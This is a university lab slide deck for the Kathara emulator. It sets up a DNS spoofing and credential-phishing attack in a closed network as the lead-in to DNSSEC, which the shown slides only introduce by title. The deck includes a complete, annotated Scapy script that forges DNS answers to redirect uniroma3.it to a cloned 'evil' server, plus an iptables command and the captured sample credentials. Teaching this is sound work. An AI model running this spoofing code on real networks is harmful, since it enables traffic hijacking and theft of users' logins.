Slide 1
kathara lab
dnssec
Version | 1.1
Author(s) | D. Villa
E-mail | contact@kathara.org
Web | http://www.kathara.org/
Description | dnssec configurations

Slide 2
copyright notice
All the pages/slides in this presentation, including but not limited to, images, photos, animations, videos, sounds, music, and text (hereby referred to as “material”) are protected by copyright.
This material, with the exception of some multimedia elements licensed by other organizations, is property of the authors and/or organizations appearing in the first slide.
This material, or its parts, can be reproduced and used for didactical purposes within universities and schools, provided that this happens for non-profit purposes.
Information contained in this material cannot be used within network design projects or other products of any kind.
Any other use is prohibited, unless explicitly authorized by the authors on the basis of an explicit agreement.
The authors assume no responsibility about this material and provide this material “as is”, with no implicit or explicit warranty about the correctness and completeness of its contents, which may be subject to changes.
This copyright notice must always be redistributed together with the material, or its portions.

Slide 3
lab configuration without dnssec

Slide 4
content of the lab without dnssec and redundancy
© Computer Networks Research Group Roma Tre
There are two routers, called r1 and r2, there are four hosts, called pc1, pc2, pc3 and pc4, and three DNS levels, called dnsroot, dnsit and dnsuni
they are connected via three LANs
we force their MAC addresses to be easily readable
we will learn how to:
iptables command to block traffic for DNS resolution
script to sniff traffic and create fake packet to redirect traffic to malicious web server

Slide 5
network topology
WEB
DNS
pc1
pc2
uniromatre
dnsuni
110.0.0.0/24
WEB
1
2
50
10
evil
eth0
eth0
eth0
eth0
A
50
3
eth0
eth0
E
1
r1
eth2
1
210.0.3.0/24
DNS
eth1
5
dnsroot
eth0
10.0.3.0/24
C
DNS
10
eth0
2
dnsit
eth1
200.1.1.0/24
r2
2
B
eth0
10
1
eth0
eth0
pc3
10
192.168.100.0/24
D
eth1
pc4

Slide 6
a quick look at the lab
lab.conf
pc1[0]="A"
pc1[image]="kathara/base"
pc1[ipv6]="false"
pc2[0]="A"
pc2[image]="kathara/base"
pc2[ipv6]="false"
uniromatre[0]="A"
uniromatre[image]="handsonsecurity/seed-server:apache-php"
uniromatre[ipv6]="false"
r1[0]="A"
r1[image]="kathara/base"
r1[ipv6]="false"
dnsuni[0]="A"
dnsuni[image]="kathara/bind:9.16"
dnsuni[ipv6]="false"
image for the PHP language

Slide 7
a quick look at the lab
lab.conf
pc4[0]="B"
pc4[image]="kathara/bind:9.16"
pc4[ipv6]="false"
r2[0]="B"
r2[image]="kathara/base"
r2[ipv6]="false"
r1[1]="C"
r2[1]="C"
dnsit[0]="C"
dnsit[image]="kathara/bind:9.16"
dnsit[ipv6]="false"
dnsroot[0]="C"
dnsroot[image]="kathara/bind:9.16"
dnsroot[ipv6]="false"

Slide 8
a quick look at the lab
lab.conf
pc3[0]="D"
pc3[image]="lscr.io/linuxserver/firefox"
pc3[port]="3001:3000"
pc3[bridged]=true
pc3[ipv6]="false"
pc4[1]="D"
r1[2]="E"
evil[0]="E"
evil[image]="handsonsecurity/seed-server:apache-php"
evil[ipv6]="false"
graphic image for firefox

Slide 9
a quick look at the lab
lab.conf
wireshark[bridged]=true
wireshark[image]="lscr.io/linuxserver/wireshark"
wireshark[port]="3000:3000"
wireshark[ipv6]="false"
wireshark[num_terms]=0

Slide 10
a quick look at the lab
uniromatre.startup
ip address add 110.0.0.50/24 dev eth0
ip route add default via 110.0.0.3
mkdir -p /var/www/db
chown -R www-data:www-data /var/www/db
chmod -R 777 /var/www/db
rm -f /var/www/html/index.html
apache2ctl start
tail -f /dev/null

Slide 11
a quick look at the lab
/uniromatre/var/www/html/index.php
<html>
<head><title>UniRoma3 Official</title></head>
<body>
<pre>
Hello from UniRoma3!
...
</pre>
</body>
</html>

Slide 12
a quick look at the lab
evil.startup
ip address add 210.0.3.50/24 dev eth0
ip route add default via 210.0.3.1
mkdir -p /var/www/db
mkdir -p /var/www/html
echo "--- DATABASE CREDENZIALI EVIL ---" > /var/www/html/captured_creds.txt
mkdir -p /var/www/db
chown -R www-data:www-data /var/www/db
chmod -R 777 /var/www/db
rm -f /var/www/html/index.html
apache2ctl start
tail -f /dev/null

Slide 13
a quick look at the lab
/evil/var/www/html/index.php
<html>
<head><title>UniRoma3 Official</title></head>
<body>
<pre>
ATTENZIONE: SITO CLONE (EVIL)!
...
</pre>
</body>
</html>

Slide 14
Python code for DNS response spoofing and forwarding
/r2/r2_attack.py
from scapy.all import DNSQR , DNS , IP , UDP , DNSRR , send ,sniff , Ether , sendp
EVIL_IP = "210.0.3.50"
DNS_UNI_IP = "110.0.0.10"
INTERFACE = "eth0"
TARGET_DOMAIN = "uniroma3.it"
def dns_spoof(pkt):
if pkt.haslayer(DNSQR) and pkt[DNS].qr == 0 and pkt[IP].dst == DNS_UNI_IP:
qname = pkt[DNSQR].qname.decode()
if TARGET_DOMAIN in qname:
ether_layer = Ether(dst=pkt[Ether].src, src=pkt[Ether].dst)
ip_layer = IP(src=pkt[IP].dst, dst=pkt[IP].src)
udp_layer = UDP(sport=pkt[UDP].dport, dport=pkt[UDP].sport)
dns_layer = DNS(
id=pkt[DNS].id,

Slide 15
Python code for DNS response spoofing and forwarding
/r2/r2_attack.py
qr=1,
aa=1,
ra=1,
qd=pkt[DNS].qd,
an=DNSRR(rrname=qname, type='A', rclass='IN', ttl=600, rdata=EVIL_IP)
)
spoofed_pkt = ether_layer/ip_layer/udp_layer/dns_layer
sendp(spoofed_pkt, iface=INTERFACE, verbose=False)
try:
sniff(iface=INTERFACE, filter=f"udp port 53 and dst host {DNS_UNI_IP}",
prn=dns_spoof, store=0)
except KeyboardInterrupt:
print("\n[*] Attack stopped by user.")

Slide 16
Python code for DNS response spoofing and forwarding
/r2/r2_attack.py
IP address of the hacker's server
from scapy.all import DNSQR , DNS , IP , UDP , DNSRR , send ,sniff , Ether , sendp
EVIL_IP = "210.0.3.50"
DNS_UNI_IP = "110.0.0.10"
INTERFACE = "eth0"
TARGET_DOMAIN = "uniroma3.it"
def dns_spoof(pkt):
if pkt.haslayer(DNSQR) and pkt[DNS].qr == 0 and pkt[IP].dst == DNS_UNI_IP:
qname = pkt[DNSQR].qname.decode()
if TARGET_DOMAIN in qname:
ether_layer = Ether(dst=pkt[Ether].src, src=pkt[Ether].dst)
ip_layer = IP(src=pkt[IP].dst, dst=pkt[IP].src)
udp_layer = UDP(sport=pkt[UDP].dport, dport=pkt[UDP].sport)
dns_layer = DNS(
id=pkt[DNS].id,
IP address of the university's real DNS server
network card on which the script should work
keyword we look for in DNS queries

Slide 17
Python code for DNS response spoofing and forwarding
/r2/r2_attack.py
from scapy.all import DNSQR , DNS , IP , UDP , DNSRR , send ,sniff , Ether , sendp
EVIL_IP = "210.0.3.50"
DNS_UNI_IP = "110.0.0.10"
INTERFACE = "eth0"
TARGET_DOMAIN = "uniroma3.it"
def dns_spoof(pkt):
if pkt.haslayer(DNSQR) and pkt[DNS].qr == 0 and pkt[IP].dst == DNS_UNI_IP:
qname = pkt[DNSQR].qname.decode()
if TARGET_DOMAIN in qname:
ether_layer = Ether(dst=pkt[Ether].src, src=pkt[Ether].dst)
ip_layer = IP(src=pkt[IP].dst, dst=pkt[IP].src)
udp_layer = UDP(sport=pkt[UDP].dport, dport=pkt[UDP].sport)
dns_layer = DNS(
id=pkt[DNS].id,
make sure it's a request and not a response
verify that the request is directed to the university's DNS server.
check if the packet contains a DNS query
Extracts the searched domain name (e.g. www.uniroma3.it.) from the binary packet and converts it into a readable string
If the domain searched by the user is the one we want to hit, we proceed with the creation of the "poison"

Slide 18
Python code for DNS response spoofing and forwarding
/r2/r2_attack.py
from scapy.all import DNSQR , DNS , IP , UDP , DNSRR , send ,sniff , Ether , sendp
EVIL_IP = "210.0.3.50"
DNS_UNI_IP = "110.0.0.10"
INTERFACE = "eth0"
TARGET_DOMAIN = "uniroma3.it"
def dns_spoof(pkt):
if pkt.haslayer(DNSQR) and pkt[DNS].qr == 0 and pkt[IP].dst == DNS_UNI_IP:
qname = pkt[DNSQR].qname.decode()
if TARGET_DOMAIN in qname:
ether_layer = Ether(dst=pkt[Ether].src, src=pkt[Ether].dst)
ip_layer = IP(src=pkt[IP].dst, dst=pkt[IP].src)
udp_layer = UDP(sport=pkt[UDP].dport, dport=pkt[UDP].sport)
dns_layer = DNS(
id=pkt[DNS].id,
creates Ethernet header, Reverses MAC addresses: the destination of the fake packet will be the source of the captured one
Create the IP header. This is where the attacker "steals" the server's identity: the source IP of the response will be the IP of the real DNS server.

Slide 19
Python code for DNS response spoofing and forwarding
/r2/r2_attack.py
from scapy.all import DNSQR , DNS , IP , UDP , DNSRR , send ,sniff , Ether , sendp
EVIL_IP = "210.0.3.50"
DNS_UNI_IP = "110.0.0.10"
INTERFACE = "eth0"
TARGET_DOMAIN = "uniroma3.it"
def dns_spoof(pkt):
if pkt.haslayer(DNSQR) and pkt[DNS].qr == 0 and pkt[IP].dst == DNS_UNI_IP:
qname = pkt[DNSQR].qname.decode()
if TARGET_DOMAIN in qname:
ether_layer = Ether(dst=pkt[Ether].src, src=pkt[Ether].dst)
ip_layer = IP(src=pkt[IP].dst, dst=pkt[IP].src)
udp_layer = UDP(sport=pkt[UDP].dport, dport=pkt[UDP].sport)
dns_layer = DNS(
id=pkt[DNS].id,
Creates the UDP header. Reverses ports: if the query arrived on port 53, the response will start from 53.
Copia l'ID della query originale

Slide 20
Python code for DNS response spoofing and forwarding
/r2/r2_attack.py
set the package as response
qr=1,
aa=1,
ra=1,
qd=pkt[DNS].qd,
an=DNSRR(rrname=qname, type='A', rclass='IN', ttl=600, rdata=EVIL_IP)
)
spoofed_pkt = ether_layer/ip_layer/udp_layer/dns_layer
sendp(spoofed_pkt, iface=INTERFACE, verbose=False)
try:
sniff(iface=INTERFACE, filter=f"udp port 53 and dst host {DNS_UNI_IP}",
prn=dns_spoof, store=0)
except KeyboardInterrupt:
print("\n[*] Attack stopped by user.")
includes the original question
authoritative answer
Creates the Response Record. Associates the searched name with the malicious IP address.

Slide 21
Python code for DNS response spoofing and forwarding
/r2/r2_attack.py
qr=1,
aa=1,
ra=1,
qd=pkt[DNS].qd,
an=DNSRR(rrname=qname, type='A', rclass='IN', ttl=600, rdata=EVIL_IP)
)
spoofed_pkt = ether_layer/ip_layer/udp_layer/dns_layer
sendp(spoofed_pkt, iface=INTERFACE, verbose=False)
try:
sniff(iface=INTERFACE, filter=f"udp port 53 and dst host {DNS_UNI_IP}",
prn=dns_spoof, store=0)
except KeyboardInterrupt:
print("\n[*] Attack stopped by user.")
Put DNS inside UDP, UDP inside IP, and IP inside Ethernet
send the packet over the network

Slide 22
Python code for DNS response spoofing and forwarding
/r2/r2_attack.py
qr=1,
aa=1,
ra=1,
qd=pkt[DNS].qd,
an=DNSRR(rrname=qname, type='A', rclass='IN', ttl=600, rdata=EVIL_IP)
)
spoofed_pkt = ether_layer/ip_layer/udp_layer/dns_layer
sendp(spoofed_pkt, iface=INTERFACE, verbose=False)
try:
sniff(iface=INTERFACE, filter=f"udp port 53 and dst host {DNS_UNI_IP}",
prn=dns_spoof, store=0)
except KeyboardInterrupt:
print("\n[*] Attack stopped by user.")
the router sniffs traffic

Slide 23
start the lab
start the lab
open any browser on the host machine
on localhost:3001
user@localhost:~$ cd kathara-dnssec
user@localhost:~/kathara-dnssec$ kathara lstart

Slide 24
attack simulation without dnssec

Slide 25
iptables command
on r2
block incoming DNS traffic in r2 look at eth and loopback interfaces
r2
root@r2:/# iptables –A FORWARD –d 110.0.0.10 –p udp --dport 53 –j DROP

Slide 26
run Python script
on r2
run the r2_attack script to sniff the traffic and then send the packet with the fake IP address to the client who made the query.
r2
root@r2:/# iptables –A FORWARD –d 110.0.0.10 –p udp --dport 53 –j DROP root@r2:/# python3 r2_attack.py

Slide 27
sniff the traffic
connect the wireshark device to collision domain B
open any browser on the host machine
on localhost:3000
sniff eth1
user@localhost:~/kithara-dnssec$kathara lconfig -n wireshark --add B

Slide 28

firefox
type "www.uniroma3.it" as the URL in the search bar

Slide 29

firefox
enter the student's ID number
enter the student's password
access the student's reserved area

Slide 30

firefox
The hacker redirected the user to the correct web page, so that the user would not notice the attack.

Slide 31
view hacker database
evil
root@evil:/# cat /var/www/html/captured_creds.txt
view the hacker's database

Slide 32
view hacker database
evil
root@evil:/# cat /var/www/html/captured_creds.txt
--- CAPTURE ---
Id Student: 500500 | Password: Gatto26!
credentials stolen from the student

Slide 33

wireshark
DNS response packet
DNS query flag
the name searched in the DNS query (Qname)

Slide 34

wireshark
DNS response packet
DNS response with evil IP

Slide 35

wireshark
serial number stolen by hacker
password stolen by hacker

Slide 36
lab configuration with dnssec and without redundancy

